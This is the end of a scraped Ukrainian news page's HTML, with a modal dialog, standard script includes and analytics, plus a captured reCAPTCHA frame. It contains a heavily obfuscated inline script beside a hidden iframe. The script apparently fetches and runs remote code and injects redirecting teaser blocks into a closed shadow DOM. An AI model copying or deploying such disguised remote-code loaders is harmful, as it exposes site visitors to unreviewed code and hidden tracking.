    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('set', 'dimension1', 'Вікторія Осмоловська');
    
     ga('send', 'pageview');
    </script>
    <!--- 01220550_12397 --><iframe name="n01220550_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n01220550_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Qzmb32NANgteno97jh_hpw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769054382647');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>